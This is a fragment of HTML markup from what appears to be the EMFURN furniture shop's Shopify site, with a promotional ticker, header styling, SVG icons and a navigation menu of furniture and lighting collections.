                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/es/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/es/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/es/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/es/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/es/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/es/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/es/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/es/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/es/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/es/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chandeliers
                                  </a></li><li><a href="/es/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/es/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/es/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/es/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/es/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/es/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/es#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
